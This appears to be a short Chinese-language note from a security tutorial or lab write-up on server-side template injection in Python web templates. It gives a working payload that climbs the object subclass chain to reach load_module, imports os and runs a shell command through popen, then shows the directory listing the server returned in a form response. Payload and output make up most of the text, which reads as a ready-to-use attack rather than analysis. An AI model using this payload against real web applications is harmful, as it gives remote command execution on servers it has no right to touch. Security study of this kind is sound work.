 importlib类执行命令
可以加载第三方库，使用load_module加载os
{{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("
ls -l /opt").read()}}
First name:
Submit
Hello total 8 drwxrwxrwx 12 1000 users 4096 Feb 14 17:22 Python drwxr-xr-x 1 root root 4096 Jan 17
00:53 venv !